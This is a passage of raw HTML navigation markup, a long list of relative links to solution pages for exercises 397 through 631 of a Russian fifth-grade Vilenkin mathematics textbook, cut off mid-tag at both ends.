href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-404.html">404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-431.html">431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-541.html">541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-542.html">542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-545.html">545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-553.html">553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-627.html">627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-628.html">628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-629.html">629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-630.html">630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-631.html">631</a><a 